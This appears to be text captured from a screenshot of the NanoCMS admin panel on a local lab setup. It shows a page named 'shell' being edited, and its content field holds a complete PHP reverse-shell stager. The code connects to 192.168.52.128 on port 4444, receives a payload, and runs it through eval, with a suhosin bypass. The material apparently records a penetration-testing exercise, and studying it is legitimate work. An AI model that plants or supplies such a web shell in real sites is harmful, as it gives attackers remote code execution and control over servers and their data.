 localhost:60/NanoCMS/data/nanoadmin.php?action=edit&slug=shell
aあ
6
Deprecated: Methods with the same name as their class will not be constructors in a future version of PHP; Tweak has a deprecated constructor in D:\phpstudy_pro\WWW\NanoCMS\data\
View Site | Logout
V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel
Admin Home
New Page
Pages & Options
Content Areas
Settings
Tweakers
Edit Content : shell
Page Title
shell
Save Page Content
距离
Categories
Sidebar
Other-Pages
Top-Navigation
Footer-Right
Content
/*<?php /**/ error_reporting(0); $ip = '192.168.52.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s,
$ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-
strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type']
= $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
Save Page Content
© Kalyan Chakravarthy | NanoCMS